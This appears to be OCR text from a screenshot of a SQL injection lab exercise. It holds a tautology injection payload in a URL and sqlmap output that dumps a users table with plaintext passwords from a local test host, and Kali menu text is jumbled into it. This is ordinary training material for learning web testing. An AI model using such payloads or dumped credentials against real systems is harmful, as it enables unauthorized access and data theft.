 [16:10:39] [INFO] analyzing table dump for possible password hashes
Database: exercises
Table: users
sqli/example1.php?name=root' or '1=1 #
[4 entries]
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Se
-----+---------+-----+-------+---------+
id | groupid | age | name | passwd |
-----+---------+-----+-------+---------+
1 | 10 | 10 | admin | admin |
2 | 0 | 30 | root | admin21 |
3 | 2 | 5 | user1 | secret |
5 | 5 | 2 | user2 | azerty |
-----+---------+-----+-------+---------+
Id name
1 admin
[16:10:39] [INFO] table 'exercises.users' dumped to CSV file '/root/.sqlmap/output/192.168.79
162/dump/exercises/users.csv'
[16:10:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.79.16